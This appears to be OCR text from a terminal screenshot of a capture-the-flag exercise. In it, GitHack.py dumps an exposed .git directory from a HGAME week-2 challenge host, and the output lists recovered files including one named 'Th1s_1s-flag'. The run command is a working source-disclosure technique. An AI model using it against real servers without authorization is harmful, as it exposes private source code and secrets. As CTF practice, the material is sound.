 root@kali: ~/GitHack/.git/logs
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~]
└─# cd GitHack
┌──(root㉿kali)-[~/GitHack]
└─# python2 GitHack.py http://week-2.hgame.lwsec.cn:32090/.git/
[+] Download and parse index file ...
[+] .gitmodules
[+] LICENSE
[+] README.md
[+] TODO.txt
[+] Th1s_1s-flag
[+] assets/Matrix-Code.ttf
[+] assets/Matrix-Resurrected.ttf
[+] assets/coptic_msdf.png
[+] assets/gothic_msdf.png
[+] assets/gtarg_alientext_msdf.png
[+] assets/gtarg_tenretniolleh_msdf.png
[+] assets/huberfish_a_msdf.png
[+] assets/huberfish_d_msdf.png
[+] assets/matrixcode_msdf.png
[+] assets/megacity_msdf.png
[+] assets/mesh.png
[+] assets/metal.png
[+] assets/msdf_command.txt
[+] assets/neomatrixology_msdf.png